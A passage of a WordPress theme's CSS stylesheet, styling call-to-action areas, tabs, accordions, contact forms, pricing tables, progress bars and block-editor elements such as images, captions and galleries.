  letter-spacing: 4px;
  display: block;
  margin-bottom: 9px;
}
.call-to-action .inner h2 {
  color: #ffffff;
  font-size: 52px;
  font-weight: 600;
  font-family: "Montserrat", sans-serif;
  line-height: 1.2;
  padding: 0 10%;
  margin-bottom: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .call-to-action .inner h2 {
    font-size: 42px;
  }
}
@media only screen and (max-width: 767px) {
  .call-to-action .inner h2 {
    font-size: 38px;
  }
}
.call-to-action .inner a.rn-button-style--2 {
  margin-top: 30px;
}
.call-to-action .inner a.rn-button-style--2:hover {
  background: #ffffff;
  border-color: #ffffff;
  color: var(--color-primary);
}
.call-to-action.bg_image::before {
  display: none;
}
.call-to-action.callto-action-style-2 .inner h2 {
  color: #ffffff;
  font-size: 52px;
  font-weight: 600;
  position: relative;
  margin-bottom: 30px;
  font-family: "Montserrat", sans-serif;
  padding-bottom: 14px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .call-to-action.callto-action-style-2 .inner h2 {
    font-size: 42px;
    padding-left: 0;
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .call-to-action.callto-action-style-2 .inner h2 {
    font-size: 42px;
    padding-left: 0;
    padding-right: 0;
  }
}
.call-to-action.callto-action-style-2 .inner h2::before {
  position: absolute;
  content: "";
  background: #fff;
  width: 100px;
  height: 2px;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}
.call-to-action.callto-action-style-2 .inner p {
  color: #fff;
  font-size: 28px;
  line-height: 40px;
  margin: 0;
  padding: 0 16%;
  font-weight: 300;
  letter-spacing: 2px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .call-to-action.callto-action-style-2 .inner p {
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
  .call-to-action.callto-action-style-2 .inner p {
    padding: 0;
  }
}
.call-to-action.callto-action-style-2 .bg_image--30 {
  background-attachment: fixed;
}
.call-to-action.bg_color--6 {
  background: #010001;
}

.im-call-to-action-area span {
  color: #fff;
  font-size: 15px;
  text-transform: uppercase;
  letter-spacing: 4px;
  display: block;
  margin-bottom: 9px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .im-call-to-action-area h2 {
    font-size: 26px;
  }
}
@media only screen and (max-width: 767px) {
  .im-call-to-action-area h2 {
    font-size: 26px;
  }
}

/*---------------------
    Tab Style  
----------------------*/
ul.tab-style--1 {
  display: flex;
  flex-wrap: wrap;
  border: 1px solid var(--color-border);
  border-radius: 50em;
}
@media only screen and (max-width: 767px) {
  ul.tab-style--1 {
    border-radius: inherit;
    border: 0 none;
    border-bottom: 1px solid var(--color-border);
    padding-bottom: 14px;
  }
}
ul.tab-style--1 li.nav-item {
  margin-bottom: -1px;
  margin-top: -1px;
}
ul.tab-style--1 li.nav-item a {
  cursor: pointer;
  padding: 0.83333em 33px;
  margin: -1px -2px -1px;
  border-radius: 50em;
  font-size: 0.88889em;
  font-weight: 600;
  transition: all 0.45s cubic-bezier(0, 0, 0.2, 1);
  display: inline-block;
  color: var(--color-gray);
  border: 0 none;
  transition: 0.3s;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  ul.tab-style--1 li.nav-item a {
    padding: 0.83333em 18px;
    font-size: 14px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  ul.tab-style--1 li.nav-item a {
    padding: 0.83333em 18px;
    font-size: 14px;
  }
}
@media only screen and (max-width: 767px) {
  ul.tab-style--1 li.nav-item a {
    padding: 0.83333em 20px;
  }
}
ul.tab-style--1 li.nav-item a.active {
  background-color: var(--color-primary);
  color: #ffffff;
}

.single-tab-content {
  padding-top: 20px;
}
.single-tab-content p {
  font-weight: 300;
  color: var(--color-body);
  font-size: 18px;
  line-height: 30px;
}

@media only screen and (max-width: 767px) {
  .single-tab-content {
    font-size: 16px !important;
    line-height: 28px !important;
    font-weight: 400 !important;
  }
}
.single-tab-content ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.single-tab-content ul.list-style--1 li {
  margin-bottom: 10px;
}
.single-tab-content ul li {
  color: var(--color-body);
  font-size: 16px;
  line-height: inherit;
  margin-bottom: 15px;
  font-weight: 300;
}
.single-tab-content ul li a {
  font-weight: 500;
  display: block;
  color: var(--color-heading);
  transition: 0.3s;
}
.single-tab-content ul li a:hover {
  color: var(--color-primary);
}
.single-tab-content ul li a span {
  font-weight: 300;
}

.rbt-tabs-wrapper .single-tab-content img {
  border-radius: 10px;
  margin-top: 20px;
}

.accodion-style--1 .rn-card {
  border: none !important;
  overflow: hidden;
}
.accodion-style--1 .rn-card .rn-card-header {
  display: inline-block;
  position: relative;
  padding-bottom: 5px;
  margin-bottom: 5px;
}
.accodion-style--1 .rn-card .rn-card-header a {
  background: none;
  font-size: 16px;
  font-weight: 600;
  position: relative;
  display: inline-block;
  padding: 0;
  margin: 0;
  border: none;
  box-shadow: none;
  color: var(--color-heading);
  text-align: left;
}
.accodion-style--1 .rn-card .rn-card-header a[aria-disabled=true]::after, .accodion-style--1 .rn-card .rn-card-header a[aria-expanded=true]::after {
  width: 100%;
  background: var(--color-primary) !important;
}
.accodion-style--1 .rn-card .rn-card-header a::after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 100%;
  height: 2px;
  background: rgba(0, 0, 0, 0.2);
  transition: 0.3s;
}
.accodion-style--1 .rn-card .rn-card-header a::before {
  display: none;
  border: none !important;
}
.accodion-style--1 .rn-card .rn-card-header a:focus {
  outline: none;
}
.accodion-style--1 .rn-card .rn-card-body {
  background: none;
  border: none;
  padding: 0;
  margin: 0;
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 10px;
}
@media only screen and (max-width: 767px) {
  .accodion-style--1 .rn-card .rn-card-body {
    font-size: 16px;
    line-height: 28px;
  }
}
.accodion-style--1 .rn-card .rn-card-body p {
  font-size: 16px;
  font-weight: 400;
}
.accodion-style--1 .rn-card + .rn-card {
  margin-top: 10px;
}

/*----------------------
    List Style  
------------------------*/
.list-style--1 li {
  color: var(--color-gray);
  font-weight: 400;
  font-size: 18px;
  line-height: inherit;
  margin-bottom: 10px;
  display: flex;
}
@media only screen and (max-width: 767px) {
  .list-style--1 li {
    font-size: 16px;
  }
}
.list-style--1 li i,
.list-style--1 li svg {
  color: var(--color-primary);
  margin-right: 5px;
}
.list-style--1.text-white li {
  color: #ffffff;
}

ul.list-style li {
  position: relative;
  padding-left: 16px;
  color: rgba(29, 29, 36, 0.75);
  font-size: 18px;
  line-height: 25px;
}
@media only screen and (max-width: 767px) {
  ul.list-style li {
    font-size: 16px;
    line-height: 22px;
  }
}
ul.list-style li::before {
  position: absolute;
  width: 6px;
  height: 6px;
  background: rgba(29, 29, 36, 0.75);
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  content: "";
  border-radius: 100%;
}
ul.list-style li + li {
  margin-top: 10px;
}

.contact-form--1 label {
  display: block;
  margin-bottom: 0;
}
.contact-form--1 input,
.contact-form--1 textarea {
  display: block;
  width: 100%;
  padding: 0 20px;
  border: 2px solid rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  transition: all 0.3s ease;
  height: 50px;
  line-height: 28px;
  margin-bottom: 20px;
  outline: none;
  color: var(--color-heading);
  font-size: 15px;
  letter-spacing: 0.1px;
  resize: none;
}
.contact-form--1 input:focus,
.contact-form--1 textarea:focus {
  border-color: var(--color-primary);
}
.contact-form--1 input[type=submit],
.contact-form--1 textarea[type=submit] {
  color: var(--color-white) !important;
  width: auto;
  border-color: transparent;
}
.contact-form--1 input[type=submit]:hover,
.contact-form--1 textarea[type=submit]:hover {
  border-color: var(--color-primary);
  color: var(--color-primary) !important;
}
.contact-form--1 textarea {
  height: 120px;
  padding-top: 15px;
  padding-bottom: 15px;
}
.contact-form--1 .thumbnail img {
  border-radius: 5px;
}

/*==========================
    Contact Address 
============================*/
.rn-address {
  margin-top: 30px;
  padding: 40px;
  border-radius: 10px;
  padding-top: 40px;
  background: #fff;
  padding-bottom: 50px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
  transition: 0.3s;
}
.rn-address .icon {
  color: var(--color-primary);
  border-radius: 100%;
  font-size: 33px;
  display: inline-block;
  margin-bottom: 12px;
}
.rn-address .icon svg {
  width: 40px;
  height: 40px;
}
.rn-address .inner h4.title {
  font-size: 18px;
  font-weight: 700;
}
.rn-address .inner p {
  font-size: 18px;
  margin-bottom: 0;
  color: rgba(29, 29, 36, 0.75);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-address .inner p {
    font-size: 16px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-address .inner p {
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-address .inner p {
    font-size: 16px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-address .inner p br {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-address .inner p br {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .rn-address .inner p br {
    display: none;
  }
}
.rn-address .inner p a {
  color: rgba(29, 29, 36, 0.75);
}
.rn-address .inner p a:hover {
  color: var(--color-primary);
}
.rn-address:hover {
  transform: translateY(-5px);
}

.blog-comment-form .inner .rnform-group input:focus,
.blog-comment-form .inner .rnform-group textarea:focus {
  border-color: var(--color-primary);
}

/* Address  */
.im_address span {
  display: inline-block;
  font-size: 14px;
}
.im_address .link {
  color: var(--color-heading);
  font-weight: 700;
  font-size: 17px;
  display: inline-block;
  margin-left: 18px;
  transition: 0.3s;
}
@media only screen and (max-width: 767px) {
  .im_address .link {
    font-size: 14px;
  }
}
.im_address .link:hover {
  color: var(--color-primary);
}

.wpcf7-not-valid-tip {
  color: #f10;
  font-size: 14px;
  position: relative;
  top: -15px;
  letter-spacing: 0.5px;
}

.wpcf7 form .wpcf7-response-output {
  margin: 0;
  padding: 20px;
  border: 0;
  background: var(--color-primary-light);
  font-size: 16px;
  border-radius: 5px;
  color: var(--color-heading);
}

.wpcf7-form-control-wrap {
  position: relative;
}

.wpcf7-form-control-wrap span.wpcf7-list-item {
  margin-left: 0;
  display: flex;
  align-items: center;
}

.wpcf7-form-control-wrap span.wpcf7-list-item label {
  display: flex;
  align-items: center;
  justify-content: center;
}

.wpcf7-form-control-wrap span.wpcf7-list-item label input {
  margin-bottom: 0;
}

.wpcf7-form-control-wrap span.wpcf7-list-item input {
  margin-bottom: 0;
}

.wpcf7-form-control-wrap input[type=checkbox],
.wpcf7-form-control-wrap input[type=radio] {
  opacity: 1;
  position: static;
  pointer-events: auto;
  height: 14px;
  width: auto;
}

.wpcf7-form-control-wrap span.wpcf7-list-item .wpcf7-list-item-label {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  padding: 0;
  color: var(--color-body);
  font-size: 16px;
  margin-left: 0.5rem;
}

.contact-form--1 label {
  margin-bottom: 20px;
}

.contact-form--1 label label {
  margin-bottom: 0;
}

.woocommerce-input-wrapper label.checkbox {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--color-body);
}

.woocommerce-form__label-for-checkbox {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  color: var(--color-heading);
  font-size: 20px;
}

.woocommerce-form__label-for-checkbox span {
  padding-left: 15px;
}

.woocommerce-input-wrapper .input-checkbox[type=checkbox],
.woocommerce-form__label-for-checkbox input[type=checkbox] {
  opacity: 1;
  position: static;
  pointer-events: auto;
  height: 14px;
  width: auto;
}

.progress-wrapper h3.heading {
  font-size: 24px;
  margin-bottom: 60px;
}
@media only screen and (max-width: 767px) {
  .progress-wrapper h3.heading {
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .progress-wrapper h3.heading {
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .progress-wrapper h3.heading {
    margin-bottom: 30px;
  }
}

.rn-progress-area .heading .title {
  margin-bottom: 30px;
}

.rn-progress-charts {
  overflow: hidden;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-progress-charts {
    margin-top: 20px !important;
  }
}
@media only screen and (max-width: 767px) {
  .rn-progress-charts {
    margin-top: 20px !important;
  }
}
.rn-progress-charts .heading {
  font-weight: 500;
  color: var(--color-body);
  font-size: 18px;
}
@media only screen and (max-width: 767px) {
  .rn-progress-charts .heading {
    font-size: 16px;
  }
}
.rn-progress-charts .heading span.percent-label {
  font-weight: 500;
  color: var(--color-body);
  font-size: 18px;
}
.rn-progress-charts .progress {
  height: 4px;
  overflow: visible;
  font-size: 14px;
  background-color: #f5f5f5;
  border-radius: 0;
}
.rn-progress-charts .progress .progress-bar {
  overflow: visible;
  position: relative;
  background-color: var(--color-primary);
  background-image: linear-gradient(-224deg, var(--color-primary), var(--color-secondary));
}
.rn-progress-charts .progress .progress-bar.custom-color--4 {
  color: #e5529a;
  background-color: #e77654;
  background-image: linear-gradient(-224deg, #e77654 0px, #e5529a 100%);
}
.rn-progress-charts .progress .progress-bar span.percent-label {
  position: absolute;
  color: var(--color-heading);
  right: -7px;
  top: -35px;
  font-size: 14px;
  font-weight: 600;
}
.rn-progress-charts.custom-color--2 .progress-bar {
  background-color: #0d8abc;
  background-color: #0d8abc;
  background-image: linear-gradient(-224deg, #0d8abc, #61fded);
}
.rn-progress-charts.custom-color--3 .progress-bar {
  color: #eece90;
  background-color: #d45529;
  background-image: linear-gradient(-224deg, #d45529 0px, #eece90 100%);
}
.rn-progress-charts.custom-color--4 .progress-bar {
  color: #e5529a;
  background-color: #e77654;
  background-image: linear-gradient(-224deg, #e77654 0px, #e5529a 100%);
}
.rn-progress-charts.progress-bar--2 .progress {
  height: 1px;
  border-radius: 1px;
}
.rn-progress-charts.progress-bar--3 .progress {
  height: 20px;
  border-radius: 0;
}

/*-------------------
    Column Area  
---------------------*/
.single-column h4.tilte {
  margin-bottom: 6px;
}
.single-column p {
  font-size: 16px;
  line-height: 28px;
}
.single-column.custom-color {
  background: var(--color-primary);
  padding: 37px 29px;
}
.single-column.custom-color h4.tilte {
  color: #ffffff;
}
.single-column.custom-color p {
  color: #ffffff;
}
.single-column.custom-color.custom-color--1 {
  background: #001c43;
}
.single-column.custom-color.custom-color--2 {
  background: #c93ec7;
}

/*----------------------
    Error Area  
------------------------*/
.error-page-inner {
  height: calc(100vh - 120px);
  display: flex;
  align-items: center;
  min-height: 700px;
}
.error-page-inner .inner {
  text-align: center;
}
.error-page-inner .inner h1.title {
  font-size: 180px;
  line-height: 1;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .error-page-inner .inner h1.title {
    font-size: 107px;
  }
}
.error-page-inner .inner .sub-title {
  margin-bottom: 0;
  font-weight: 400;
  font-size: 48px;
  color: #ffffff;
}
@media only screen and (max-width: 767px) {
  .error-page-inner .inner .sub-title {
    font-size: 40px;
  }
}
.error-page-inner .inner span {
  font-size: 16px;
  margin-top: 10px;
  color: #c6c9d8;
  opacity: 0.75;
  font-weight: 300;
  display: block;
  margin-bottom: 28px;
}

/*-------------------------------
    Pricing Area  
--------------------------------*/
.rn-pricing {
  border: 2px solid var(--color-border);
  border-radius: 5px;
  transition: all 0.6s cubic-bezier(0.33, 0.84, 0.31, 0.98);
  transform-style: preserve-3d;
  position: relative;
  z-index: 2;
}
.rn-pricing::before {
  z-index: -1;
  display: inline-block;
  content: "";
  -webkit-transition: all 0.6s cubic-bezier(0.33, 0.84, 0.31, 0.98);
  transition: all 0.6s cubic-bezier(0.33, 0.84, 0.31, 0.98);
  opacity: 0;
  border-radius: 5px;
  background-color: var(--color-primary);
  position: absolute;
  top: -2px;
  right: -2px;
  bottom: -2px;
  left: -2px;
}
.rn-pricing .pricing-table-inner {
  padding: 40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-pricing .pricing-table-inner {
    padding: 40px 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-table-inner {
    padding: 30px 20px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-table-inner {
    padding: 30px 20px;
  }
}
.rn-pricing .pricing-table-inner .pricing-header {
  margin-bottom: 30px;
  padding-bottom: 30px;
  text-align: center;
  border-bottom: 2px solid var(--color-border);
}
.rn-pricing .pricing-table-inner .pricing-header .title {
  margin-bottom: 17px;
  font-size: var(--h4);
  font-weight: 400;
  line-height: 1.4074;
}
.rn-pricing .pricing-table-inner .pricing-header .pricing span {
  display: block;
}
.rn-pricing .pricing-table-inner .pricing-header .pricing span.price {
  font-size: 77px;
  color: var(--color-primary);
  line-height: 1;
  font-weight: 500;
  margin-bottom: 10px;
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-table-inner .pricing-header .pricing span.price {
    font-size: 60px;
  }
}
.rn-pricing .pricing-table-inner .pricing-header .pricing span.subtitle {
  font-size: 16px;
  color: var(--color-gray);
  font-weight: 400;
}
.rn-pricing .pricing-table-inner .pricing-body {
  text-align: center;
  margin-bottom: 36px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-table-inner .pricing-body ul.list-style--1 {
    text-align: left;
    justify-content: center;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-table-inner .pricing-body ul.list-style--1 {
    text-align: left;
    justify-content: center;
  }
}
.rn-pricing .pricing-table-inner .pricing-body ul.list-style--1 li {
  margin-bottom: 14px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-pricing .pricing-table-inner .pricing-body ul.list-style--1 li {
    text-align: left;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-table-inner .pricing-body ul.list-style--1 li {
    text-align: left;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-table-inner .pricing-body ul.list-style--1 li {
    text-align: left;
  }
}
.rn-pricing .pricing-table-inner .pricing-body ul.list-style--1 li i {
  color: var(--color-gray);
  margin-right: 8px;
  background: rgba(154, 160, 166, 0.157);
  width: 25px;
  height: 25px;
  line-height: 26px;
  border-radius: 100px;
  font-size: 12px;
  min-width: 25px;
  text-align: center;
}
.rn-pricing .pricing-table-inner .pricing-footer {
  text-align: center;
}
.rn-pricing.active::before {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.rn-pricing.active .pricing-table-inner .pricing-header {
  border-bottom: 2px solid rgba(255, 255, 255, 0.2);
}
.rn-pricing.active .pricing-table-inner .pricing-header .title {
  color: #ffffff;
}
.rn-pricing.active .pricing-table-inner .pricing-header .pricing span {
  display: block;
}
.rn-pricing.active .pricing-table-inner .pricing-header .pricing span.price {
  color: #ffffff;
}
.rn-pricing.active .pricing-table-inner .pricing-header .pricing span.subtitle {
  color: #ffffff !important;
}
.rn-pricing.active .pricing-table-inner .pricing-body ul.list-style--1 li {
  color: #ffffff;
}
.rn-pricing.active .pricing-table-inner .pricing-body ul.list-style--1 li i {
  color: #ffffff;
}
.rn-pricing.active .pricing-table-inner .pricing-footer {
  text-align: center;
}
.rn-pricing.active .pricing-table-inner .pricing-footer a.rn-button-style--2 {
  background: #ffffff;
  color: var(--color-primary);
  border-color: #ffffff;
}

.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__title {
  display: block;
  margin-bottom: 20px;
  color: #1f1f25;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4074;
}

.wp-block-coblocks-pricing-table-item__price-wrapper {
  justify-content: center;
  color: #FD4766;
  font-weight: 900;
}

/*------------------------
    Back to Top  
--------------------------*/
.rn-back-top {
  position: fixed;
  bottom: 30px;
  right: 30px;
  cursor: pointer;
  z-index: 999;
  width: 50px;
  height: 50px;
  line-height: 46px;
  border-radius: 50%;
  text-align: center;
  z-index: 999;
  background-color: var(--color-white);
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
@media only screen and (max-width: 767px) {
  .rn-back-top {
    bottom: 20px;
    right: 20px;
  }
}
.rn-back-top i {
  color: var(--color-heading);
  transition: 0.3s;
  font-size: 20px;
}
.rn-back-top:hover i {
  color: var(--color-primary);
}

/**************************************
    Blog Styles
***************************************/
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 20px;
  margin-bottom: 20px;
  margin-top: 20px;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 20px;
  margin-top: 20px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
figure {
  margin-bottom: 30px;
  font-size: 16px;
  line-height: 1.7;
}

.wp-block-button {
  margin-bottom: 20px;
  margin-top: 0;
}

.alignwide {
  margin-left: -110px;
  margin-right: -110px;
  max-width: 1230px;
  width: auto;
  margin-bottom: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (max-width: 767px) {
  .alignwide {
    margin-left: 0;
    margin-right: 0;
  }
}

.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  max-width: 100vw;
  width: 100vw;
  margin-bottom: 20px;
}

.wp-block-image,
.wp-block-cover {
  max-width: 100%;
  margin-bottom: 20px;
}
.wp-block-image .alignleft,
.wp-block-cover .alignleft {
  float: left;
  display: table;
  margin-left: 0;
  margin-right: 20px;
}
.wp-block-image.alignright,
.wp-block-cover.alignright {
  float: right;
  margin-left: 20px;
  display: table;
}
.wp-block-image figcaption,
.wp-block-cover figcaption {
  caption-side: bottom;
  margin: 20px 0 0;
  font-size: 16px;
}
.wp-block-image figcaption a,
.wp-block-cover figcaption a {
  text-decoration: none;
  color: var(--color-heading);
}
.wp-block-image figcaption a:hover,
.wp-block-cover figcaption a:hover {
  color: var(--color-primary);
}
.wp-block-image.alignfull,
.wp-block-cover.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  width: auto;
  max-width: 100vw;
  margin-bottom: 15px;
}
.wp-block-image.alignwide,
.wp-block-cover.alignwide {
  margin-left: -110px;
  margin-right: -110px;
  max-width: 1230px;
  width: auto;
  margin-bottom: 40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .wp-block-image.alignwide,
.wp-block-cover.alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-image.alignwide,
.wp-block-cover.alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-image.alignwide,
.wp-block-cover.alignwide {
    margin-left: 0;
    margin-right: 0;
  }
}
.wp-block-image.alignwide img,
.wp-block-cover.alignwide img {
  width: 100%;
}
.wp-block-image.alignfull,
.wp-block-cover.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  max-width: 100vw;
  width: auto;
}
.wp-block-image.alignfull img,
.wp-block-cover.alignfull img {
  width: 100%;
  object-fit: cover;
}
.wp-block-image a,
.wp-block-cover a {
  transition: 0.3s;
}
.wp-block-image a:hover,
.wp-block-cover a:hover {
  color: var(--color-primary);
}
.wp-block-image img,
.wp-block-cover img {
  border-radius: 10px;
}

.wp-block-file a {
  font-size: 16px;
  line-height: 1.8;
  color: var(--color-body);
  display: inline-block;
  transition: 0.3s;
}
.wp-block-file a:hover {
  color: var(--color-primary);
}

.wp-block-archives-dropdown,
.wp-block-categories-dropdown {
  margin-bottom: 30px;
}

.wp-block-calendar table caption,
.wp-block-calendar table tbody,
.wp-block-latest-comments__comment-date {
  color: var(--color-body);
}

.wp-block-calendar tbody td,
.wp-block-calendar th,
.wp-block-table td,
.wp-block-table th {
  border: 1px solid var(--color-border);
}

.wp-block-separator {
  border-bottom: 1px solid var(--color-border);
}

.wp-block-calendar tfoot a,
.entry-content .wp-block-calendar tfoot a {
  color: var(--color-heading);
  text-decoration: none;
}

ol.has-avatars,
ol.wp-block-latest-comments {
  padding-left: 0;
}

.wp-block-cover.alignleft {
  padding: 0;
}

.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption {
  color: var(--color-body);
  font-size: 15px;
  text-align: center;
}

figcaption,
.wp-block-image figcaption {
  margin: 10px 0 0;
  line-height: 1.7;
  color: var(--color-body);
}
figcaption a,
.wp-block-image figcaption a {
  color: var(--color-body);
}

.gallery-item {
  margin-bottom: 30px;
  padding: 0 15px;
}

.wp-caption {
  margin-bottom: 15px;
  max-width: 100%;
}
.wp-caption .wp-caption-text {
  margin: 8px 0;
  text-align: center;
}

.wp-caption-text {
  text-align: center;
}

.screen-reader-text {
  display: none;
}

table th,
table td,
.wp-block-calendar tbody th,
.wp-block-calendar tbody td,
.wp-block-table td,
.wp-block-table th {
  border: 1px solid var(--color-border);
  padding: 7px 10px;
  text-align: center;
}

table,
.wp-block-calendar {
  font-size: 16px !important;
  line-height: 28px;
}

.post-password-form input[type=submit] {
  margin-top: 0;
  border: 2px solid var(--color-primary);
  display: inline-block;
  padding: 9px 20px;
  margin-left: 10px;
}

.wp-block-group.has-background {
  margin-bottom: 20px;
}

.wp-block-separator.is-style-dots:before {
  content: "···";
  color: #717173;
  font-size: 20px;
  letter-spacing: 2em;
  padding-left: 2em;
  font-family: serif;
}

.wp-block-table a,
table a {
  transition: 0.3s;
}

ul.aligncenter {
  list-style: inside;
}
ul.aligncenter ul {
  list-style: inside;
}

.wp-block-coblocks-alert {
  margin-bottom: 15px;
}

.wp-block-coblocks-highlight__content:not(.has-background) {
  background-color: var(--color-primary);
}

.has-secondary-background-color {
  background-color: var(--color-secondary);
}

a.post-edit-link {
  background: var(--color-primary);
  padding: 0px 15px;
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  border-radius: 5px;
  margin-top: 20px;
  display: inline-block;
}

.has-medium-font-size {
  font-size: 20px;
}

.has-small-font-size {
  font-size: 12px;
}

.has-large-font-size {
  font-size: 36px;
}

/*------------------------
    Code New  
--------------------------*/
table th,
table td {
  padding: 10px;
}

.wp-calendar-table th,
.wp-calendar-table td {
  padding: 7px;
}

table thead th,
.wp-calendar-table thead th {
  color: var(--color-heading);
}

table th {
  font-weight: 600;
  color: var(--color-heading);
}

table a,
table a:link,
table a:visited {
  font-weight: 400;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

/* .post,
.page {
	margin: 0 0 1.5em;
} */
.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
